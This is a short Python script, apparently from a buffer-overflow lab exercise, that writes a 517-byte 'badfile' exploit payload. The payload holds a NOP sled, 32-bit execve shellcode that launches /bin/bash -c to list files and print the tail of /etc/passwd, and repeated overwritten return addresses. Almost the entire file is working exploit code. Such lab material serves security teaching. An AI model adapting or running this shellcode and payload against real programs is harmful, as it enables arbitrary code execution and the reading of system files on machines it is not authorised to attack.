 1 #!/usr/bin/python3
2 import sys
3
4 shellcode= (
5    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    "/bin/ls -l; echo Hello 32; /bin/tail -n 4 /etc/passwd     *"
11    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
12    "BBBB"   # Placeholder for argv[1] --> "-c"
13    "CCCC"   # Placeholder for argv[2] --> the command string
14    "DDDD"   # Placeholder for argv[3] --> NULL
15 ).encode('latin-1')
16
17 # Fill the content with NOP's
18 content = bytearray(0x90 for i in range(517))
19
20 ##################################################################
21 # Put the shellcode somewhere in the payload
22 start = 517 - len(shellcode)               # Change this number
23 content[start:start + len(shellcode)] = shellcode
24
25 # Decide the return address value
26 # and put it somewhere in the payload
27 ret    = 0xffffd708 + 308   # Change this number
28
29 # Use 4 for 32-bit address and 8 for 64-bit address
30 for offset in range(100,304,4):
31   content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
32 ##################################################################
33
34 # Write the content to a file
35 with open('badfile', 'wb') as f:
36   f.write(content)